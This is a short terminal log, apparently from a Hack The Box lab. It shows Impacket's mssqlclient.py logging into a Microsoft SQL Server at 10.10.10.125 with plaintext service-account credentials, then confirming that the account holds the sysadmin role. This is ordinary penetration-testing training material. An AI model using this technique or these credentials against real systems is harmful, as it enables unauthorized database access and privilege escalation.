 root at kali in ~/Desktop/HTB
mssqlclient.py MSSQL-SVC:'corporate568'@10.10.10.125 -windows-auth
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> select IS_SRVROLEMEMBER ('sysadmin')
-----------
1